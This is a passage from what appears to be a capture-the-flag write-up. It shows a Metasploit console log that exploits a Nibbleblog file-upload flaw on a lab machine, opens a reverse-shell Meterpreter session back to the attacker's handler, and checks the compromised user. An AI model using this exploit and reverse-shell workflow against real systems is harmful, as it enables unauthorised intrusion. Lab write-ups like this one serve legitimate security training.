 /nibbleblog
msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] Sending stage (38247 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.75:47624) at 2020-08-31 13:47:33 -0400
[+] Deleted image.php
meterpreter > sysinfo
Computer : Nibbles
OS : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: nibbler (1001)
meterpreter >